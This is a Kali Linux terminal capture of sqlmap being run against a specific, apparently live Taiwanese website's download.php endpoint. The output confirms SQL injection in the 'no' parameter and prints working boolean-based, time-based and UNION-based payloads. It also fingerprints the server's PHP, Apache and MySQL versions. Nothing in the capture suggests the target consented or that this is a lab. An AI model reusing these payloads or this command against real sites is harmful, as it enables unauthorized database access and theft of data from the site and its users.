 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://www.3589559.com.tw/model/download.php?no=37&action=insurance&code=nurture"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.5#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:07:21 /2024-07-14/
[18:07:22] [INFO] resuming back-end DBMS 'mysql'
[18:07:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: no (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: no=2' AND 4531=4531 AND 'rwsB'='rwsB&code=nurture&action=form
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: no=2' AND (SELECT 6910 FROM (SELECT(SLEEP(5)))fQBt) AND 'nmSk'='nmSk&code=nurture&action=form
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: no=-6891' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162766b71,0x4a6972627479787a77744
36e78686b69625a774e506d75547750554c58476378564a4f466a6d7064,0x71716b7871),NULL,NULL,NULL,NULL,NULL-- -&code=
nurture&action=form
---
[18:07:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.25, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[18:07:24] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.3589559
.com.tw'
[*] ending @ 18:07:24 /2024-07-14/
┌──(kali㉿kali)-[~]
└─$